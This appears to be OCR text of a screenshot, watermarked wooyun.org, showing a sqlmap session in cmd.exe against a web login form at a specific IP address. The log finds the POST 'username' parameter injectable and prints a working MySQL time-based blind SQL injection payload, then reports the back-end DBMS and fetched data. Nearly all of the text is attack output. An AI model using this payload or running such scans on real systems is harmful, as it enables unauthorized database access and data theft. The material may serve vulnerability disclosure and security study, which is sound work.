 cmd.exe
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[14:21:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:21:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:21:36] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
[14:22:06] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 104 HTTP(s) req
uests:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=login&username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))
uXAE) AND 'yvGQ'='yvGQ&password=admin&submit=%E7%99%BB %E5%BD%95
---
[14:23:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[14:23:11] [INFO] fetched data logged to text files under 'C:₩Documents and Sett
ings₩admin$₩.sqlmap₩output₩123.172.126.20'
[*] shutting down at 14:23:11
C:₩Python27₩sqlmap>^Q
www.wooyun.org